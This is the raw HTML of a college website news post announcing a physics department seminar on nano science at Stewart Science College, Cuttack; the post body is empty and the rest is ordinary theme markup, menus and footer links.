.column-link,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-bg-overlay-wrap,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap[data-bg-animation="zoom-out-reveal"],.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap .column-image-bg,.wpb_column[data-border-radius="20px"] > .vc_column-inner > .column-image-bg-wrap[data-n-parallax-bg="true"],.wpb_column[data-border-radius="20px"] > .n-sticky > .vc_column-inner,.wpb_column[data-border-radius="20px"] > .n-sticky > .vc_column-inner > .column-bg-overlay-wrap{border-radius:20px;}@media only screen and (max-width:690px){body .vc_row.bottom_padding_phone_10px{padding-bottom:10px!important;}}@media only screen and (max-width:690px){body .vc_row.top_padding_phone_10px{padding-top:10px!important;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.home #page-header-wrap { display: none; Text-align:center!important; }


/*Post Related CSS*/
.article-content-wrap .subheader, .meta-category, .meta-author, .meta-comment-count{ display: none;}
.article-content-wrap .post-header h2.title{font-size:26px; text-transform: capitalize;}
.post .post-content.classic .content-inner{padding-bottom: 20px;margin-bottom: 20px;}

/*Staff CSS*/
.awsm-figcaption .awsm-personal-info h3{font-size:18px; line-height:125%; color:#1e45d7; text-transform:capitalize;}
.awsm-figcaption .awsm-personal-info span{font-size:14px; color:#000!important; text-transform:capitalize;}</style> <script type="litespeed/javascript" data-src="https://stewartsciencecollege.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://stewartsciencecollege.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stewartsciencecollege.org/wp-json/wp/v2/posts/4005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stewartsciencecollege.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.1" /><link rel="canonical" href="https://stewartsciencecollege.org/seminar-at-department-of-physics-on-nano-science/" /><link rel='shortlink' href='https://stewartsciencecollege.org/?p=4005' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stewartsciencecollege.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstewartsciencecollege.org%2Fseminar-at-department-of-physics-on-nano-science%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stewartsciencecollege.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstewartsciencecollege.org%2Fseminar-at-department-of-physics-on-nano-science%2F&#038;format=xml" /> <script type="litespeed/javascript">var root=document.getElementsByTagName("html")[0];root.setAttribute("class","js")</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-100x100c.gif" sizes="32x32" /><link rel="icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" sizes="192x192" /><link rel="apple-touch-icon" href="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" /><meta name="msapplication-TileImage" content="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" />
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-4005 single-format-standard material wpb-js-composer js-comp-ver-7.8.1 vc_responsive global-section-after-header-nav-active" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="slide-down" data-ls="fancybox" data-apte="standard" data-hhun="1" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen-split" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="light" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" > <script type="litespeed/javascript">(function(window,document){document.documentElement.classList.remove("no-js");if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)){document.body.className+=" using-mobile-browser mobile "}
if(navigator.userAgent.match(/Mac/)&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){document.body.className+=" using-ios-device "}
if(!("ontouchstart" in window)){var body=document.querySelector("body");var winW=window.innerWidth;var bodyW=body.clientWidth;if(winW>bodyW+4){body.setAttribute("style","--scroll-bar-w: "+(winW-bodyW-4)+"px")}else{body.setAttribute("style","--scroll-bar-w: 0px")}}})(window,document)</script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="header-space" data-secondary-header-display="full" data-header-mobile-fixed='1'></div><div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="shadow_hover_scale" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="115" data-m-logo-height="60" data-padding="10" data-full-width="true" data-condense="false" ><div id="header-secondary-outer" class="centered-menu-bottom-bar" data-mobile="display_full" data-remove-fixed="1" data-lhe="default" data-secondary-text="true" data-full-width="true" data-mobile-fixed="1" data-permanent-transparent="false" ><div class="container"><nav><div class="nectar-center-text"><a href="https://stewartsciencecollege.org/introducing-p-g-courses-in-physics-chemistry-and-mathametics/">Introducing P.G Courses in Physics, Chemistry and Mathametics</a></div></nav></div></div><div id="search-outer" class="nectar"><div id="search"><div class="container"><div id="search-box"><div class="inner-wrap"><div class="col span_12"><form role="search" action="https://stewartsciencecollege.org/" method="GET">
<input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span></form></div></div></div><div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div></div></div></div><header id="top"><div class="container"><div class="row"><div class="col span_3">
<a id="logo" href="https://stewartsciencecollege.org" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="true" >
<img class="stnd skip-lazy dark-version" width="891" height="115" alt="Stewart Science Collage" src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-dark.png"  /><img class="mobile-only-logo skip-lazy" alt="Stewart Science Collage" width="150" height="150" src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" />				</a><nav class="left-side" data-using-pull-menu="false"><ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a  href=""><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href=""><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></nav><nav class="right-side"><ul id="menu-secondary-nav-menu" class="sf-menu"><li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6358"><a href="https://stewartsciencecollege.org/ugc/"><span class="menu-title-text">UGC</span></a></li><li id="menu-item-6321" class="menu-item menu-item-type-custom menu-item-object-custom button_solid_color menu-item-6321"><a target="_blank" rel="noopener" href="https://ssc-payment.campusfloor.com/"><span class="menu-title-text">Pay Online</span></a></li></ul><ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div></li></ul><div class="slide-out-widget-area-toggle mobile-icon fullscreen-split" data-custom-color="false" data-icon-animation="simple-transform"><div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a></div></div></nav></div><div class="col span_9 col_last"><div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a><div class="slide-out-widget-area-toggle mobile-icon fullscreen-split" data-custom-color="false" data-icon-animation="simple-transform"><div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div></div><nav aria-label="Main Menu"><ul class="sf-menu"><li id="menu-item-6377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6377"><a href="https://stewartsciencecollege.org/"><span class="menu-title-text">Home</span></a></li><li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-886"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">About</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-887"><a href="https://stewartsciencecollege.org/at-a-glance/"><span class="menu-title-text">At a Glance</span></a></li><li id="menu-item-6329" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6329"><a href="https://stewartsciencecollege.org/governing-body/"><span class="menu-title-text">Governing Body</span></a></li><li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-888"><a href="https://stewartsciencecollege.org/principal/"><span class="menu-title-text">Principal</span></a></li><li id="menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6330"><a href="https://stewartsciencecollege.org/office-list/"><span class="menu-title-text">Office List</span></a></li><li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-889"><a href="https://stewartsciencecollege.org/govt-links/"><span class="menu-title-text">Govt. Links</span></a></li></ul></li><li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-890"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Department</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-892"><a href="https://stewartsciencecollege.org/physics/"><span class="menu-title-text">Physics</span></a></li><li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-894"><a href="https://stewartsciencecollege.org/chemistry/"><span class="menu-title-text">Chemistry</span></a></li><li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-891"><a href="https://stewartsciencecollege.org/mathematics/"><span class="menu-title-text">Mathematics</span></a></li><li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-895"><a href="https://stewartsciencecollege.org/botany/"><span class="menu-title-text">Botany</span></a></li><li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-885"><a href="https://stewartsciencecollege.org/zoology/"><span class="menu-title-text">Zoology</span></a></li><li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-884"><a href="https://stewartsciencecollege.org/geology/"><span class="menu-title-text">Geology</span></a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-883"><a href="https://stewartsciencecollege.org/english/"><span class="menu-title-text">English</span></a></li><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-882"><a href="https://stewartsciencecollege.org/hindi/"><span class="menu-title-text">Hindi</span></a></li><li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-881"><a href="https://stewartsciencecollege.org/odia/"><span class="menu-title-text">Odia</span></a></li><li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-880"><a href="https://stewartsciencecollege.org/sanskrit/"><span class="menu-title-text">Sanskrit</span></a></li><li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-879"><a href="https://stewartsciencecollege.org/computer-science-and-it/"><span class="menu-title-text">Computer Sc. and I.T.</span></a></li></ul></li><li id="menu-item-896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-896"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Courses</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-878"><a href="https://stewartsciencecollege.org/2-science/"><span class="menu-title-text">+2 Science</span></a></li><li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-877"><a href="https://stewartsciencecollege.org/3-science/"><span class="menu-title-text">+3 Science</span></a></li></ul></li><li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-897"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Admission</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-876"><a href="https://stewartsciencecollege.org/academic-calender/"><span class="menu-title-text">Academic Calender</span></a></li><li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-875"><a href="https://stewartsciencecollege.org/college-calendar/"><span class="menu-title-text">College Calendar</span></a></li><li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-874"><a href="https://stewartsciencecollege.org/scholarship/"><span class="menu-title-text">Scholarship</span></a></li><li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-873"><a href="https://stewartsciencecollege.org/fees-structure/"><span class="menu-title-text">Fees Structure</span></a></li><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-872"><a href="https://stewartsciencecollege.org/exams-results/"><span class="menu-title-text">Exams &#038; Results</span></a></li></ul></li><li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-post nectar-regular-menu-item menu-item-1076"><a href="https://stewartsciencecollege.org/achievements/"><span class="menu-title-text">Achievements</span></a></li><li id="menu-item-6227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6227"><a href="#" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Extention Activity</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a><ul class="sub-menu"><li id="menu-item-6231" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6231"><a href="https://stewartsciencecollege.org/library/"><span class="menu-title-text">Library</span></a></li><li id="menu-item-6230" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6230"><a href="https://stewartsciencecollege.org/yrc/"><span class="menu-title-text">YRC</span></a></li><li id="menu-item-6232" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6232"><a href="https://stewartsciencecollege.org/nss/"><span class="menu-title-text">NSS</span></a></li><li id="menu-item-6233" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6233"><a href="https://stewartsciencecollege.org/ncc/"><span class="menu-title-text">NCC</span></a></li><li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-post nectar-regular-menu-item menu-item-1165"><a href="https://stewartsciencecollege.org/activities-of-athletic-society/"><span class="menu-title-text">Activities of Athletic Society</span></a></li><li id="menu-item-6229" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6229"><a href="https://stewartsciencecollege.org/self-defence-training-programme/"><span class="menu-title-text">Self Defence Training Programme</span></a></li><li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6228"><a href="https://stewartsciencecollege.org/distribution-of-co-curricular-activities-among-staff-members-2023-2024/"><span class="menu-title-text">Distribution of Co-curricular Activities Among Staff Members 2023-2024</span></a></li><li id="menu-item-10272" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10272"><a href="https://stewartsciencecollege.org/internal-complaint-committee/"><span class="menu-title-text">Internal Complaint Committee</span></a></li><li id="menu-item-10221" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10221"><a href="https://stewartsciencecollege.org/policy-on-protection-of-sexual-harassment-of-women-at-work-place/"><span class="menu-title-text">Policy on Protection of Sexual Harassments of Women at Work Place</span></a></li><li id="menu-item-10222" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10222"><a href="https://stewartsciencecollege.org/child_right_protection_policy_2017/"><span class="menu-title-text">Child Right Protection Policy 2017</span></a></li></ul></li><li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-871"><a href="https://stewartsciencecollege.org/photo-gallery/"><span class="menu-title-text">Photo Gallery</span></a></li><li id="menu-item-6336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nectar-regular-menu-item menu-item-6336"><a href="https://stewartsciencecollege.org/category/newsevents/"><span class="menu-title-text">News/Events</span></a></li><li id="menu-item-6175" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6175"><a href="https://stewartsciencecollege.org/category/notices/"><span class="menu-title-text">Notices Board</span></a></li></ul></nav></div></div></div></header></div><div id="ajax-content-wrap"><div class="nectar-global-section after-nav"><div class="container normal-container row"><div id="fws_697033913d9c0"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left"><div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div class="spt-container spt-border" style="border: solid 3px #e85c5c;border-radius: 0px;width: 100%;"><div class="spt-label" style="float: left;margin: 0;padding: 5px 5px;color: #ffffff;background-color: #e85c5c;font-size: 150%;border-radius: 0px;">🔔</div><div class="spt-marquee" data-direction="left" data-duplicated="false" data-duration="12000" data-gap="0" data-speed="" data-pauseOnHover="true" data-delayBeforeStart="100" data-startVisible="false" data-loop="1" style="width:auto;margin: 0;padding: 5px;font-size: 100%;background-color: #e85c5c;overflow: hidden;"><span class="spt-item" style="padding: 0 30px;"><a class="spt-link" style="color: #ffffff;" target="_self" href="https://stewartsciencecollege.org/international-seminar-on-current-advances-in-optical-spectroscopy-and-its-application-caosa-2025/">International Seminar on Current Advances In Optical Spectroscopy and it&#8217;s Application (CAOSA-2025)<span class="spt-separator"> - </span><span class="spt-postinfo" style="color: #e8cece;">August 9, 2025</span></a></span></div></div></div></div></div></div></div></div></div></div></div><div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="1" data-remove-post-comment-number="1"><div class="container main-content"><div class="row heading-title hentry" data-header-style="default_minimal"><div class="col span_12 section-title blog-title">
<span class="meta-category"><a class="newsevents" href="https://stewartsciencecollege.org/category/newsevents/">News/Events</a>			  </span><h1 class="entry-title">Seminar at Department of Physics on &#8220;NANO SCIENCE&#8221;</h1><div id="single-below-header" data-hide-on-mobile="true">
<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://stewartsciencecollege.org/author/principalstewartsciencecollege-org/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="meta-date date published">February 9, 2019</span><span class="meta-date date updated rich-snippet-hidden">May 30th, 2023</span><span class="meta-comment-count"><a href="https://stewartsciencecollege.org/seminar-at-department-of-physics-on-nano-science/#respond">No Comments</a></span><span class="meta-reading-time">1 min read</span></div></div></div><div class="row"><div class="post-area col  span_12 col_last" role="main"><article id="post-4005" class="post-4005 post type-post status-publish format-standard category-newsevents"><div class="inner-wrap"><div class="post-content" data-hide-featured-media="0"><div class="content-inner"></div></div></div></article><div class="bottom-meta"><div class="sharing-default-minimal" data-bottom-space="true"><div class="nectar-social default" data-position="" data-rm-love="0" data-color-override="override"><div class="nectar-social-inner"><a href="#" class="nectar-love" id="nectar-love-4005" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">1</span></span></a><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div></div></div></div></div><div class="row"><div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><a href="https://stewartsciencecollege.org/report-on-seminar-on-nano-science-at-physics-department/" aria-label="Report on Seminar on &quot;NANO SCIENCE&quot; at Physics Department"></a><h3><span>Previous Post</span><span class="text">Report on Seminar on "NANO SCIENCE" at Physics Department
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://stewartsciencecollege.org/republic-day-2019-2/" aria-label="REPUBLIC DAY 2019"></a><h3><span>Next Post</span><span class="text">REPUBLIC DAY 2019
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul></div><div class="comments-section" data-author-bio="false"><div class="comment-wrap " data-midnight="dark" data-comments-open="false"></div></div></div></div><div class="nectar-global-section before-footer"><div class="container normal-container row"><div id="fws_6970339140185"  data-column-margin="default" data-midnight="dark" data-top-percent="10%" data-bottom-percent="2%"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex  top_padding_phone_10px bottom_padding_phone_10px"  style="padding-top: calc(100vw * 0.10); padding-bottom: calc(100vw * 0.02); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div><div class="row-bg-overlay row-bg-layer" style="background:linear-gradient(180deg, rgb(30,69,215) 18%, rgba(232,236,251,255) 54%, rgb(241,244,255) 84%, rgb(255,255,255) 100%);"></div></div><div class="nectar-shape-divider-wrap " style=" height:250px;"  data-height="250" data-front="true" data-style="mountains" data-position="top" ><svg class="nectar-shape-divider" fill="#ffffff" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 300" preserveAspectRatio="none">
<path d="M 1014 264 v 122 h -808 l -172 -86 s 310.42 -22.84 402 -79 c 106 -65 154 -61 268 -12 c 107 46 195.11 5.94 275 137 z"></path>   <path d="M -302 55 s 235.27 208.25 352 159 c 128 -54 233 -98 303 -73 c 92.68 33.1 181.28 115.19 235 108 c 104.9 -14 176.52 -173.06 267 -118 c 85.61 52.09 145 123 145 123 v 74 l -1306 10 z"></path>
<path d="M -286 255 s 214 -103 338 -129 s 203 29 384 101 c 145.57 57.91 178.7 50.79 272 0 c 79 -43 301 -224 385 -63 c 53 101.63 -62 129 -62 129 l -107 84 l -1212 12 z"></path>
<path d="M -24 69 s 299.68 301.66 413 245 c 8 -4 233 2 284 42 c 17.47 13.7 172 -132 217 -174 c 54.8 -51.15 128 -90 188 -39 c 76.12 64.7 118 99 118 99 l -12 132 l -1212 12 z"></path>
<path d="M -12 201 s 70 83 194 57 s 160.29 -36.77 274 6 c 109 41 184.82 24.36 265 -15 c 55 -27 116.5 -57.69 214 4 c 49 31 95 26 95 26 l -6 151 l -1036 10 z"></path> </svg></div><div class="row_col_wrap_12 col span_12 dark left"><div  class="vc_col-sm-12 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div id="fws_69703391415c2" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"><div class="row-bg" ></div></div><div class="row_col_wrap_12_inner col span_12  left"><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-border-radius="20px" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><div class="img-with-aniamtion-wrap center" data-max-width="100%" data-max-width-mobile="default" data-shadow="none" data-animation="fade-in" ><div class="inner"><div class="hover-wrap"><div class="hover-wrap-inner">
<img class="img-with-animation skip-lazy nectar-lazy" data-delay="0" height="150" width="150" data-animation="fade-in" data-nectar-img-src="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20150%20150'%2F%3E" alt="" data-nectar-img-srcset="https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated.gif 150w, https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-100x100c.gif 100w, https://stewartsciencecollege.org/wp-content/uploads/stewartsciencecollage-logo-animated-140x140c.gif 140w" sizes="(max-width: 150px) 100vw, 150px" /></div></div></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p>Stewart Science College, Cuttack is a premier co-educational aided Minority Managed Educational Institution in the state of Odisha, established in the year 1944.</p></div></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Courses &amp; Syllabus</h3><div class="nectar-fancy-ul" data-list-icon="fa fa-external-link-square" data-animation="false" data-animation-delay="0" data-color="accent-color" data-spacing="default" data-alignment="left"><ul><li><a href="http://chseodisha.nic.in/syllabus.php" target="_blank" rel="noopener"><strong>+2 Science Stream</strong></a> (384 Seats)</li><li><a href="http://dheodisha.gov.in/Higher-Education/Listmodule-syllabus.aspx" target="_blank" rel="noopener"><strong>+3 Science Stream</strong></a></li></ul></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Govt. Links</h3><div class="nectar-fancy-ul" data-list-icon="fa fa-link" data-animation="false" data-animation-delay="0" data-color="accent-color" data-spacing="default" data-alignment="left"><ul><li><a href="http://dheodisha.gov.in/">dheodisha.gov.in</a></li><li><a href="https://chseodisha.nic.in/">chseodisha.nic.in</a></li><li><a href="http://uuems.in/">uuems.in</a></li><li><a 